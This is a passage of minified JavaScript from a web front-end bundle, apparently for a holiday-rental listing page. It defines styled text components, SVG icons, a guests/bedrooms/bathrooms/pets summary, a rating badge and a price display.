4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"})});var P=e=>(0,o.jsx)(q.J,{ChosenIcon:I,...e}),W=t(37085);let E={p:300,h1:600,h2:500,h3:400,h4:300,h5:200,h6:100},B=u()("Text"),j=l.ZP.p.withConfig({componentId:"sc-43c8e994-0"})(B),F=e=>{let{tokenPrefix:r,size:t,mappedType:o,theme:a}=e;return(0,l.iv)(["font-family:",",",";font-size:",";font-weight:",";letter-spacing:",";line-height:",";"],a["".concat(r).concat(t).concat(o,"FontFamily")],"Helvetica, Arial, sans-serif",(0,d.Wo)(a["".concat(r).concat(t).concat(o,"FontSize")]),a["".concat(r).concat(t).concat(o,"FontWeight")],(0,d.Wo)(a["".concat(r).concat(t).concat(o,"LetterSpacing")]),(0,d.Wo)(a["".concat(r).concat(t).concat(o,"LineHeight")]))},H=(0,l.ZP)(j).withConfig({componentId:"sc-43c8e994-1"})(["margin-top:0;margin-right:0;margin-bottom:",";margin-left:0;color:",";",""],e=>{let{mb:r}=e;return r&&"".concat((0,d.Wo)(r))},e=>{let{theme:r,color:t}=e;return r[t]},e=>{let{isHeading:r,sizes:t,theme:o,type:a}=e;if(!t&&!a)return null;a=a||"regular";let i=(t=r&&!t?600:r||t?t:300)[0]||t,n=Array.isArray(t),s={regular:"",mid:"Mid",bold:"Bold"}[a],c=r?"FontHeadingHeading":"FontTextText";return(0,l.iv)([""," ",""],F({tokenPrefix:c,size:i,mappedType:s,theme:o}),n&&(0,l.iv)(["@media screen and (min-width:","px){","}@media screen and (min-width:","px){","}"],d.wf[0],F({tokenPrefix:c,size:t[1],mappedType:s,theme:o}),d.wf[1],F({tokenPrefix:c,size:t[2],mappedType:s,theme:o})))}),O=(0,i.memo)(e=>{let{as:r="p",children:t,className:a,sizes:i,type:n,mb:s=0,color:l="currentColor",...c}=e,u=r.toString(),d=["h1","h2","h3","h4","h5","h6"].includes(u),p=E[u];return(0,o.jsx)(H,{as:r,className:a,isHeading:d,sizes:void 0!==i?i:p,type:n,mb:s,color:l,...c,children:t})});l.ZP.div.withConfig({componentId:"sc-a29d37b0-0"})([""," ",";"],e=>e.mb&&(0,d.k$)({cssProperty:"margin-bottom",value:(0,d.a5)(e.mb)}),e=>{let{maxWidth:r}=e;return r&&"max-width: ".concat((0,d.Wo)(r))}),l.ZP.div.withConfig({componentId:"sc-a29d37b0-1"})(["height:",";width:",";margin-bottom:",";background-color:",";"],(0,d.Wo)(2),(0,d.Wo)(44),e=>{let{mb:r}=e;return r&&"".concat((0,d.Wo)(r))},e=>{let{darkTheme:r,theme:t}=e;return r?t.ColorWhiteOpacity20:t.ColorBlackOpacity20}),l.ZP.article.withConfig({componentId:"sc-db9dd0fd-0"})(["font-size:",";line-height:",";p{margin-top:",";margin-bottom:",";}blockquote{margin-top:",";margin-bottom:",";}h1{margin-top:",";margin-bottom:",";}h2{margin-top:",";margin-bottom:",";}h3{margin-top:",";margin-bottom:",";}h4{margin-top:",";margin-bottom:",";}h5{margin-top:",";margin-bottom:",";}h6{margin-top:",";margin-bottom:",";}img{margin-top:",";margin-bottom:",";}video{margin-top:",";margin-bottom:",";}figure{margin-top:",";margin-bottom:",";> *{margin-top:0;margin-bottom:0;}}figure figcaption{margin-top:",";}pre{margin-top:",";margin-bottom:",";}ul,ol{margin-top:",";margin-bottom:",";padding-left:0;}ol{counter-reset:li;}li{margin-top:",";margin-bottom:",";padding-left:",";position:relative;list-style-type:none;&::before{left:",";top:0.75em;transform:translate(-50%,-50%);position:absolute;}}ul > li{&::before{content:'';border-radius:50%;width:2.5px;height:2.5px;background:",";}}ol > li{list-style:none;&::before{content:counter(li) '.';counter-increment:li;text-align:center;color:",";}}> ul > li p{margin-top:",";margin-bottom:",";}> ul > li > *:first-child{margin-top:",";}> ul > li > *:last-child{margin-bottom:",";}> ol > li > *:first-child{margin-top:",";}> ol > li > *:last-child{margin-bottom:",";}ul ul,ul ol,ol ul,ol ol{margin-top:",";margin-bottom:",";}hr + *{margin-top:0;}h2 + *{margin-top:0;}h3 + *{margin-top:0;}h4 + *{margin-top:0;}> :first-child{margin-top:0;}> :last-child{margin-bottom:0;}"],e=>{let{theme:r}=e;return(0,d.Wo)(r.FontTextText300FontSize)},e=>{let{theme:r}=e;return(0,d.Ru)(r.FontTextText300LineHeight)},(0,d.Wo)(16),(0,d.Wo)(16),(0,d.Wo)(20),(0,d.Wo)(20),(0,d.Wo)(32),(0,d.Wo)(28),(0,d.Wo)(28),(0,d.Wo)(24),(0,d.Wo)(24),(0,d.Wo)(20),(0,d.Wo)(20),(0,d.Wo)(16),(0,d.Wo)(20),(0,d.Wo)(16),(0,d.Wo)(16),(0,d.Wo)(12),(0,d.Wo)(20),(0,d.Wo)(20),(0,d.Wo)(20),(0,d.Wo)(20),(0,d.Wo)(20),(0,d.Wo)(20),(0,d.Wo)(12),(0,d.Wo)(20),(0,d.Wo)(20),(0,d.Wo)(20),(0,d.Wo)(20),(0,d.Wo)(8),(0,d.Wo)(8),(0,d.Wo)(20),(0,d.Wo)(10),e=>{let{theme:r}=e;return r.ColorGrey800},e=>{let{theme:r}=e;return r.ColorGrey800},(0,d.Wo)(12),(0,d.Wo)(12),(0,d.Wo)(20),(0,d.Wo)(20),(0,d.Wo)(20),(0,d.Wo)(20),(0,d.Wo)(12),(0,d.Wo)(12)),l.ZP.article.withConfig({componentId:"sc-67e7bfd8-0"})(["line-height:",";color:",";margin-bottom:48px;@media screen and (max-width:","px){margin-bottom:24px;> :first-child{margin-bottom:16px;}}"],e=>{let{theme:r}=e;return(0,d.Ru)(r.FontTextText300LineHeight)},e=>{let{theme:r}=e;return(0,d.Wo)(r.ColorThemeSecondary700)},d.wf[0]),l.ZP.div.withConfig({componentId:"sc-6641fad8-0"})(["margin-top:",";"],(0,d.Wo)(4));let R=l.ZP.li.withConfig({componentId:"sc-ae8262c8-0"})(["display:flex;align-items:center;gap:",";flex-direction:",";"],(0,d.Wo)(8),e=>{let{direction:r}=e;return"".concat(r,";")}),N=l.ZP.span.withConfig({componentId:"sc-ae8262c8-1"})(["clip:rect(0 0 0 0);clip-path:inset(50%);height:1px;overflow:hidden;position:absolute;white-space:nowrap;width:1px;"]),z=e=>{let{icon:r,value:t,label:a,showLabel:i}=e;return null!=t&&(0,o.jsxs)(R,{direction:i?"column":"row",children:["Studio"!==a&&!1===i?(0,o.jsx)(N,{children:a}):null,r,i?(0,o.jsx)(O,{sizes:200,style:{textAlign:"center"},children:a}):(0,o.jsx)("span",{"aria-hidden":"true",children:(0,o.jsx)(O,{sizes:200,children:t})})]})},M={guests:{singular:"Guest",plural:"Guests"},studio:"Studio",bedrooms:{singular:"bedroom",plural:"bedrooms"},bathrooms:{singular:"bathroom",plural:"bathrooms"},pets:{label:"Up to",singular:"pet",plural:"pets",allowed:"allowed"}};function U(e){let{guests:r,bedrooms:t,bathrooms:a,pets:i,translations:n=M,showLabels:s=!1}=e,l=e=>{switch(e){case"guests":return"".concat(r," ").concat((0,d.a9)(r,n.guests.singular,n.guests.plural));case"bedrooms":if(0===t)return n.studio;return"".concat(t," ").concat((0,d.a9)(t,n.bedrooms.singular,n.bedrooms.plural));case"bathrooms":return"".concat(a," ").concat((0,d.a9)(a,n.bathrooms.singular,n.bathrooms.plural));case"pets":return"".concat(n.pets.label," ").concat(i," ").concat((0,d.a9)(i,n.pets.singular,n.pets.plural)," ").concat(n.pets.allowed);default:return""}};return(0,o.jsxs)(W.K,{direction:"row",as:"ul",spacing:s?8:12,...s?{justify:"space-between"}:{},children:[(0,o.jsx)(z,{label:l("guests"),showLabel:s,icon:(0,o.jsx)(k.Z,{iconColour:"ColorGrey400",size:"small"}),value:r}),s?(0,o.jsx)(C.i,{isVertical:!0,margin:0}):null,(0,o.jsx)(z,{label:l("bedrooms"),showLabel:s,icon:(0,o.jsx)(T,{iconColour:"ColorGrey400",size:"small"}),value:0===t?n.studio:t}),s?(0,o.jsx)(C.i,{isVertical:!0,margin:0}):null,(0,o.jsx)(z,{label:l("bathrooms"),showLabel:s,icon:(0,o.jsx)(L,{iconColour:"ColorGrey400",size:"small"}),value:a}),s?(0,o.jsx)(C.i,{isVertical:!0,margin:0}):null,(0,o.jsx)(z,{label:l("pets"),showLabel:s,icon:(0,o.jsx)(P,{iconColour:"ColorGrey400",size:"small"}),value:i})]})}let G={p:300,h1:600,h2:500,h3:400,h4:300,h5:200,h6:100},V=u()("Text"),Z=l.ZP.p.withConfig({componentId:"sc-43c8e994-0"})(V),_=e=>{let{tokenPrefix:r,size:t,mappedType:o,theme:a}=e;return(0,l.iv)(["font-family:",",",";font-size:",";font-weight:",";letter-spacing:",";line-height:",";"],a["".concat(r).concat(t).concat(o,"FontFamily")],"Helvetica, Arial, sans-serif",(0,d.Wo)(a["".concat(r).concat(t).concat(o,"FontSize")]),a["".concat(r).concat(t).concat(o,"FontWeight")],(0,d.Wo)(a["".concat(r).concat(t).concat(o,"LetterSpacing")]),(0,d.Wo)(a["".concat(r).concat(t).concat(o,"LineHeight")]))},K=(0,l.ZP)(Z).withConfig({componentId:"sc-43c8e994-1"})(["margin-top:0;margin-right:0;margin-bottom:",";margin-left:0;color:",";",""],e=>{let{mb:r}=e;return r&&"".concat((0,d.Wo)(r))},e=>{let{theme:r,color:t}=e;return r[t]},e=>{let{isHeading:r,sizes:t,theme:o,type:a}=e;if(!t&&!a)return null;a=a||"regular";let i=(t=r&&!t?600:r||t?t:300)[0]||t,n=Array.isArray(t),s={regular:"",mid:"Mid",bold:"Bold"}[a],c=r?"FontHeadingHeading":"FontTextText";return(0,l.iv)([""," ",""],_({tokenPrefix:c,size:i,mappedType:s,theme:o}),n&&(0,l.iv)(["@media screen and (min-width:","px){","}@media screen and (min-width:","px){","}"],d.wf[0],_({tokenPrefix:c,size:t[1],mappedType:s,theme:o}),d.wf[1],_({tokenPrefix:c,size:t[2],mappedType:s,theme:o})))}),Y=(0,i.memo)(e=>{let{as:r="p",children:t,className:a,sizes:i,type:n,mb:s=0,color:l="currentColor",...c}=e,u=r.toString(),d=["h1","h2","h3","h4","h5","h6"].includes(u),p=G[u];return(0,o.jsx)(K,{as:r,className:a,isHeading:d,sizes:void 0!==i?i:p,type:n,mb:s,color:l,...c,children:t})});l.ZP.div.withConfig({componentId:"sc-a29d37b0-0"})([""," ",";"],e=>e.mb&&(0,d.k$)({cssProperty:"margin-bottom",value:(0,d.a5)(e.mb)}),e=>{let{maxWidth:r}=e;return r&&"max-width: ".concat((0,d.Wo)(r))}),l.ZP.div.withConfig({componentId:"sc-a29d37b0-1"})(["height:",";width:",";margin-bottom:",";background-color:",";"],(0,d.Wo)(2),(0,d.Wo)(44),e=>{let{mb:r}=e;return r&&"".concat((0,d.Wo)(r))},e=>{let{darkTheme:r,theme:t}=e;return r?t.ColorWhiteOpacity20:t.ColorBlackOpacity20}),l.ZP.article.withConfig({componentId:"sc-db9dd0fd-0"})(["font-size:",";line-height:",";p{margin-top:",";margin-bottom:",";}blockquote{margin-top:",";margin-bottom:",";}h1{margin-top:",";margin-bottom:",";}h2{margin-top:",";margin-bottom:",";}h3{margin-top:",";margin-bottom:",";}h4{margin-top:",";margin-bottom:",";}h5{margin-top:",";margin-bottom:",";}h6{margin-top:",";margin-bottom:",";}img{margin-top:",";margin-bottom:",";}video{margin-top:",";margin-bottom:",";}figure{margin-top:",";margin-bottom:",";> *{margin-top:0;margin-bottom:0;}}figure figcaption{margin-top:",";}pre{margin-top:",";margin-bottom:",";}ul,ol{margin-top:",";margin-bottom:",";padding-left:0;}ol{counter-reset:li;}li{margin-top:",";margin-bottom:",";padding-left:",";position:relative;list-style-type:none;&::before{left:",";top:0.75em;transform:translate(-50%,-50%);position:absolute;}}ul > li{&::before{content:'';border-radius:50%;width:2.5px;height:2.5px;background:",";}}ol > li{list-style:none;&::before{content:counter(li) '.';counter-increment:li;text-align:center;color:",";}}> ul > li p{margin-top:",";margin-bottom:",";}> ul > li > *:first-child{margin-top:",";}> ul > li > *:last-child{margin-bottom:",";}> ol > li > *:first-child{margin-top:",";}> ol > li > *:last-child{margin-bottom:",";}ul ul,ul ol,ol ul,ol ol{margin-top:",";margin-bottom:",";}hr + *{margin-top:0;}h2 + *{margin-top:0;}h3 + *{margin-top:0;}h4 + *{margin-top:0;}> :first-child{margin-top:0;}> :last-child{margin-bottom:0;}"],e=>{let{theme:r}=e;return(0,d.Wo)(r.FontTextText300FontSize)},e=>{let{theme:r}=e;return(0,d.Ru)(r.FontTextText300LineHeight)},(0,d.Wo)(16),(0,d.Wo)(16),(0,d.Wo)(20),(0,d.Wo)(20),(0,d.Wo)(32),(0,d.Wo)(28),(0,d.Wo)(28),(0,d.Wo)(24),(0,d.Wo)(24),(0,d.Wo)(20),(0,d.Wo)(20),(0,d.Wo)(16),(0,d.Wo)(20),(0,d.Wo)(16),(0,d.Wo)(16),(0,d.Wo)(12),(0,d.Wo)(20),(0,d.Wo)(20),(0,d.Wo)(20),(0,d.Wo)(20),(0,d.Wo)(20),(0,d.Wo)(20),(0,d.Wo)(12),(0,d.Wo)(20),(0,d.Wo)(20),(0,d.Wo)(20),(0,d.Wo)(20),(0,d.Wo)(8),(0,d.Wo)(8),(0,d.Wo)(20),(0,d.Wo)(10),e=>{let{theme:r}=e;return r.ColorGrey800},e=>{let{theme:r}=e;return r.ColorGrey800},(0,d.Wo)(12),(0,d.Wo)(12),(0,d.Wo)(20),(0,d.Wo)(20),(0,d.Wo)(20),(0,d.Wo)(20),(0,d.Wo)(12),(0,d.Wo)(12)),l.ZP.article.withConfig({componentId:"sc-67e7bfd8-0"})(["line-height:",";color:",";margin-bottom:48px;@media screen and (max-width:","px){margin-bottom:24px;> :first-child{margin-bottom:16px;}}"],e=>{let{theme:r}=e;return(0,d.Ru)(r.FontTextText300LineHeight)},e=>{let{theme:r}=e;return(0,d.Wo)(r.ColorThemeSecondary700)},d.wf[0]),l.ZP.div.withConfig({componentId:"sc-6641fad8-0"})(["margin-top:",";"],(0,d.Wo)(4));let J=l.ZP.div.withConfig({componentId:"sc-520a17e1-0"})(["position:relative;display:flex;align-items:flex-end;flex-direction:column;@media (min-width:","px){margin-bottom:",";}"],d.wf[0],(0,d.Wo)(24)),X=u()("ScoreOutOf",e=>{let{theme:r}=e;return{color:r.ColorGrey600,fontFamily:"Helvetica, Arial, sans-serif",fontSize:(0,d.Wo)(9),lineHeight:(0,d.Wo)(8),letterSpacing:"-0.02em",marginTop:(0,d.Wo)(6)}}),Q=(0,l.ZP)(Y).withConfig({componentId:"sc-520a17e1-1"})(X),$=(0,l.ZP)(Y).withConfig({componentId:"sc-520a17e1-2"})(["font-family:Helvetica,Arial,sans-serif;font-size:",";line-height:",";margin-top:",";"],(0,d.Wo)(28),(0,d.Wo)(22),(0,d.Wo)(10)),ee=(0,l.ZP)(e=>(0,o.jsxs)("svg",{width:"19",height:"9",viewBox:"0 0 161 78",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e,children:[(0,o.jsx)("path",{d:"M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z",fill:"#FFDD00"}),(0,o.jsx)("path",{d:"M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z",fill:"#FFDD00"})]})).withConfig({componentId:"sc-520a17e1-3"})(["position:absolute;top:-2px;"]),er=e=>{let{score:r,translations:t}=e;if(!r||r>5)return null;let a="".concat(t.rating," - ").concat(r," ").concat(t.outOf," ").concat(5),i="".concat(t.outOf," ").concat(5);return(0,o.jsxs)(J,{"aria-label":a,title:a,children:[(0,o.jsx)(ee,{}),(0,o.jsx)($,{children:r}),(0,o.jsx)(Q,{children:i})]})},et={p:300,h1:600,h2:500,h3:400,h4:300,h5:200,h6:100},eo=u()("Text"),ea=l.ZP.p.withConfig({componentId:"sc-43c8e994-0"})(eo),ei=e=>{let{tokenPrefix:r,size:t,mappedType:o,theme:a}=e;return(0,l.iv)(["font-family:",",",";font-size:",";font-weight:",";letter-spacing:",";line-height:",";"],a["".concat(r).concat(t).concat(o,"FontFamily")],"Helvetica, Arial, sans-serif",(0,d.Wo)(a["".concat(r).concat(t).concat(o,"FontSize")]),a["".concat(r).concat(t).concat(o,"FontWeight")],(0,d.Wo)(a["".concat(r).concat(t).concat(o,"LetterSpacing")]),(0,d.Wo)(a["".concat(r).concat(t).concat(o,"LineHeight")]))},en=(0,l.ZP)(ea).withConfig({componentId:"sc-43c8e994-1"})(["margin-top:0;margin-right:0;margin-bottom:",";margin-left:0;color:",";",""],e=>{let{mb:r}=e;return r&&"".concat((0,d.Wo)(r))},e=>{let{theme:r,color:t}=e;return r[t]},e=>{let{isHeading:r,sizes:t,theme:o,type:a}=e;if(!t&&!a)return null;a=a||"regular";let i=(t=r&&!t?600:r||t?t:300)[0]||t,n=Array.isArray(t),s={regular:"",mid:"Mid",bold:"Bold"}[a],c=r?"FontHeadingHeading":"FontTextText";return(0,l.iv)([""," ",""],ei({tokenPrefix:c,size:i,mappedType:s,theme:o}),n&&(0,l.iv)(["@media screen and (min-width:","px){","}@media screen and (min-width:","px){","}"],d.wf[0],ei({tokenPrefix:c,size:t[1],mappedType:s,theme:o}),d.wf[1],ei({tokenPrefix:c,size:t[2],mappedType:s,theme:o})))}),es=(0,i.memo)(e=>{let{as:r="p",children:t,className:a,sizes:i,type:n,mb:s=0,color:l="currentColor",...c}=e,u=r.toString(),d=["h1","h2","h3","h4","h5","h6"].includes(u),p=et[u];return(0,o.jsx)(en,{as:r,className:a,isHeading:d,sizes:void 0!==i?i:p,type:n,mb:s,color:l,...c,children:t})}),el=(0,i.memo)(e=>{let{as:r="h1",children:t,sizes:a,className:i,mb:n=0,color:s="currentColor"}=e,l=et[r.toString()];return(0,o.jsx)(en,{as:r,isHeading:!0,sizes:void 0!==a?a:l,className:i,mb:n,color:s,children:t})});l.ZP.div.withConfig({componentId:"sc-a29d37b0-0"})([""," ",";"],e=>e.mb&&(0,d.k$)({cssProperty:"margin-bottom",value:(0,d.a5)(e.mb)}),e=>{let{maxWidth:r}=e;return r&&"max-width: ".concat((0,d.Wo)(r))}),l.ZP.div.withConfig({componentId:"sc-a29d37b0-1"})(["height:",";width:",";margin-bottom:",";background-color:",";"],(0,d.Wo)(2),(0,d.Wo)(44),e=>{let{mb:r}=e;return r&&"".concat((0,d.Wo)(r))},e=>{let{darkTheme:r,theme:t}=e;return r?t.ColorWhiteOpacity20:t.ColorBlackOpacity20}),l.ZP.article.withConfig({componentId:"sc-db9dd0fd-0"})(["font-size:",";line-height:",";p{margin-top:",";margin-bottom:",";}blockquote{margin-top:",";margin-bottom:",";}h1{margin-top:",";margin-bottom:",";}h2{margin-top:",";margin-bottom:",";}h3{margin-top:",";margin-bottom:",";}h4{margin-top:",";margin-bottom:",";}h5{margin-top:",";margin-bottom:",";}h6{margin-top:",";margin-bottom:",";}img{margin-top:",";margin-bottom:",";}video{margin-top:",";margin-bottom:",";}figure{margin-top:",";margin-bottom:",";> *{margin-top:0;margin-bottom:0;}}figure figcaption{margin-top:",";}pre{margin-top:",";margin-bottom:",";}ul,ol{margin-top:",";margin-bottom:",";padding-left:0;}ol{counter-reset:li;}li{margin-top:",";margin-bottom:",";padding-left:",";position:relative;list-style-type:none;&::before{left:",";top:0.75em;transform:translate(-50%,-50%);position:absolute;}}ul > li{&::before{content:'';border-radius:50%;width:2.5px;height:2.5px;background:",";}}ol > li{list-style:none;&::before{content:counter(li) '.';counter-increment:li;text-align:center;color:",";}}> ul > li p{margin-top:",";margin-bottom:",";}> ul > li > *:first-child{margin-top:",";}> ul > li > *:last-child{margin-bottom:",";}> ol > li > *:first-child{margin-top:",";}> ol > li > *:last-child{margin-bottom:",";}ul ul,ul ol,ol ul,ol ol{margin-top:",";margin-bottom:",";}hr + *{margin-top:0;}h2 + *{margin-top:0;}h3 + *{margin-top:0;}h4 + *{margin-top:0;}> :first-child{margin-top:0;}> :last-child{margin-bottom:0;}"],e=>{let{theme:r}=e;return(0,d.Wo)(r.FontTextText300FontSize)},e=>{let{theme:r}=e;return(0,d.Ru)(r.FontTextText300LineHeight)},(0,d.Wo)(16),(0,d.Wo)(16),(0,d.Wo)(20),(0,d.Wo)(20),(0,d.Wo)(32),(0,d.Wo)(28),(0,d.Wo)(28),(0,d.Wo)(24),(0,d.Wo)(24),(0,d.Wo)(20),(0,d.Wo)(20),(0,d.Wo)(16),(0,d.Wo)(20),(0,d.Wo)(16),(0,d.Wo)(16),(0,d.Wo)(12),(0,d.Wo)(20),(0,d.Wo)(20),(0,d.Wo)(20),(0,d.Wo)(20),(0,d.Wo)(20),(0,d.Wo)(20),(0,d.Wo)(12),(0,d.Wo)(20),(0,d.Wo)(20),(0,d.Wo)(20),(0,d.Wo)(20),(0,d.Wo)(8),(0,d.Wo)(8),(0,d.Wo)(20),(0,d.Wo)(10),e=>{let{theme:r}=e;return r.ColorGrey800},e=>{let{theme:r}=e;return r.ColorGrey800},(0,d.Wo)(12),(0,d.Wo)(12),(0,d.Wo)(20),(0,d.Wo)(20),(0,d.Wo)(20),(0,d.Wo)(20),(0,d.Wo)(12),(0,d.Wo)(12)),l.ZP.article.withConfig({componentId:"sc-67e7bfd8-0"})(["line-height:",";color:",";margin-bottom:48px;@media screen and (max-width:","px){margin-bottom:24px;> :first-child{margin-bottom:16px;}}"],e=>{let{theme:r}=e;return(0,d.Ru)(r.FontTextText300LineHeight)},e=>{let{theme:r}=e;return(0,d.Wo)(r.ColorThemeSecondary700)},d.wf[0]),l.ZP.div.withConfig({componentId:"sc-6641fad8-0"})(["margin-top:",";"],(0,d.Wo)(4));var ec=t(97213);let eu=e=>(0,o.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...e,children:[(0,o.jsx)("path",{d:"M12 23.25C5.797 23.25.75 18.203.75 12S5.797.75 12 .75 23.25 5.797 23.25 12 18.203 23.25 12 23.25m0-21c-5.376 0-9.75 4.374-9.75 9.75s4.374 9.75 9.75 9.75 9.75-4.374 9.75-9.75S17.376 2.25 12 2.25"}),(0,o.jsx)("path",{d:"M16.687 17.438a.74.74 0 0 1-.53-.22L11.47 12.53a.7.7 0 0 1-.163-.245l-.009-.025a.7.7 0 0 1-.047-.26V8.25a.75.75 0 0 1 1.5 0v3.439l4.467 4.468a.744.744 0 0 1 0 1.06.75.75 0 0 1-.531.221"})]});var ed=e=>(0,o.jsx)(q.J,{ChosenIcon:eu,...e}),ep=t(45662);let eg=e=>(0,o.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...e,children:[(0,o.jsx)("path",{d:"M15 23c-.827 0-1.5-.673-1.5-1.5v-.247c-.73.162-1.479.243-2.233.243-.766 0-1.526-.084-2.267-.251v.255c0 .827-.673 1.5-1.5 1.5H6c-.827 0-1.5-.673-1.5-1.5v-2.53A9.2 9.2 0 0 1 2.816 17H.75a.75.75 0 0 1-.75-.75v-6a.75.75 0 0 1 .75-.75h1.312a8.9 8.9 0 0 1 1.522-2.602l-.576-4.042a.75.75 0 0 1 .176-.598.79.79 0 0 1 .526-.256L3.751 2c.124 0 2.958.029 4.467 2.003a11 11 0 0 1 2.897-.381c2.335 0 4.591.699 6.354 1.968 2.028 1.46 3.254 3.593 3.487 6.043A2.26 2.26 0 0 0 22.499 9.5.75.75 0 0 1 24 9.5a3.74 3.74 0 0 1-3.035 3.681A8.7 8.7 0 0 1 18 18.989V21.5c0 .827-.673 1.5-1.5 1.5zm-.75-3.48a.75.75 0 0 1 .75.75v1.23h1.5v-2.863c0-.229.103-.444.283-.587a7.16 7.16 0 0 0 2.717-5.558c0-2.968-1.581-4.73-2.907-5.685-1.511-1.088-3.454-1.687-5.47-1.687a9.4 9.4 0 0 0-2.985.474.751.751 0 0 1-.895-.349C6.658 4.184 5.439 3.769 4.63 3.607l.488 3.421a.74.74 0 0 1-.19.613 7.4 7.4 0 0 0-1.611 2.826A.74.74 0 0 1 2.6 11H1.5v4.5h1.74a.75.75 0 0 1 .651.378 7.7 7.7 0 0 0 1.832 2.162.75.75 0 0 1 .277.582V21.5h1.5v-1.241a.752.752 0 0 1 .988-.712 8.7 8.7 0 0 0 2.778.449c.942 0 1.866-.148 2.748-.439a.8.8 0 0 1 .236-.037"}),(0,o.jsx)("path",{d:"M8.25 8.75a.75.75 0 0 1-.672-.417.746.746 0 0 1 .339-1.005 7.55 7.55 0 0 1 6.665 0 .746.746 0 0 1 .34 1.005.745.745 0 0 1-1.005.339 6.05 6.05 0 0 0-5.334 0 .75.75 0 0 1-.333.078M6.375 12.5a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25"})]});var em=e=>(0,o.jsx)(q.J,{ChosenIcon:eg,...e});let eh=l.ZP.div.withConfig({componentId:"sc-6d802e69-0"})(["height:",";margin-right:",";display:flex;align-items:center;color:",";svg{width:",";height:",";}"],e=>{let{theme:r}=e;return(0,d.Wo)(r.FontTextText200LineHeight)},(0,d.Wo)(8),e=>{let{theme:r}=e;return r.ColorStatusInfo50},(0,d.Wo)(20),(0,d.Wo)(20)),ef=l.ZP.div.withConfig({componentId:"sc-6d802e69-1"})(["width:100%;display:flex;flex-direction:row;flex-wrap:nowrap;align-items:center;border-color:",";background-color:",";padding:"," ",";border-radius:4px;border-style:solid;border-width:0px;color:",";"],e=>{let{theme:r}=e;return r.ColorStatusInfo500},e=>{let{theme:r}=e;return r.ColorStatusInfo25},(0,d.Wo)(8),(0,d.Wo)(12),e=>{let{theme:r}=e;return r.ColorStatusInfo400}),eb=l.ZP.span.withConfig({componentId:"sc-6d802e69-2"})(["font-weight:",";font-size:",";"],e=>{let{theme:r}=e;return r.FontTextText200BoldFontWeight},e=>{let{theme:r,fontSize:t}=e;return ey(r,t)}),eD=l.ZP.span.withConfig({componentId:"sc-6d802e69-3"})(["display:block;font-weight:",";font-size:",";@media (min-width:","px){display:inline;}"],e=>{let{theme:r}=e;return r.FontTextText100FontWeight},e=>{let{theme:r,fontSize:t}=e;return ey(r,t)},d.wf[0]),ew=l.ZP.div.withConfig({componentId:"sc-6d802e69-4"})(["",""],e=>{let{theme:r,fontSize:t}=e;return 100===t?"line-height: ".concat((0,d.Wo)(r.FontTextText100LineHeight),";"):""}),ey=(e,r)=>{switch(r){case 100:return(0,d.Wo)(e.FontTextText100FontSize);case 200:return(0,d.Wo)(e.FontTextText200FontSize)}},ev=e=>{let{highlightedMessage:r,termsMessage:t,highlightedFontSize:a=200,termsFontSize:i=100}=e;return(0,o.jsxs)(ef,{children:[(0,o.jsx)(eh,{children:(0,o.jsx)(em,{iconColour:"ColorStatusInfo400"})}),(0,o.jsxs)(ew,{fontSize:a,children:[(0,o.jsx)(eb,{fontSize:a,children:r}),t&&(0,o.jsxs)(eD,{fontSize:i,children:["\xa0",t]})]})]})};var ex=t(45909);let eC=()=>(0,o.jsx)("svg",{width:"24",viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,o.jsx)("path",{d:"M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"})}),ek=e=>{let{currencySignPosition:r,currencySign:t,children:a}=e;return"after"===r?(0,o.jsxs)(o.Fragment,{children:[a,t]}):(0,o.jsxs)(o.Fragment,{children:[t,a]})},eq=l.ZP.div.withConfig({componentId:"sc-a99619b9-0"})(["color:",";font-size:",";font-family:",";line-height:",";font-weight:",";white-space:nowrap;"],e=>{let{theme:r}=e;return r.ColorGrey900},e=>{let{theme:r}=e;return(0,d.Wo)(r.FontHeadingHeading400FontSize)},e=>{let{theme:r}=e;return r.FontHeadingHeading400FontFamily},e=>{let{theme:r}=e;return(0,d.Wo)(r.FontHeadingHeading400LineHeight)},e=>{let{theme:r}=e;return r.FontHeadingHeading400FontWeight}),eS=(0,l.ZP)(es).withConfig({componentId:"sc-a99619b9-1"})(["margin-right:",";color:",";"],(0,d.Wo)(4),e=>{let{theme:r}=e;return r.ColorGrey700}),eT=l.ZP.span.withConfig({componentId:"sc-a99619b9-2"})(["margin:0 ",";font-size:",";color:",";"],(0,d.Wo)(5),(0,d.Wo)(11),e=>{let{theme:r}=e;return r.ColorGrey500}),eA=l.ZP.div.withConfig({componentId:"sc-a99619b9-3"})(["display:flex;align-items:center;"]),eL=(0,l.ZP)(W.K).withConfig({componentId:"sc-a99619b9-4"})(["flex-flow:row 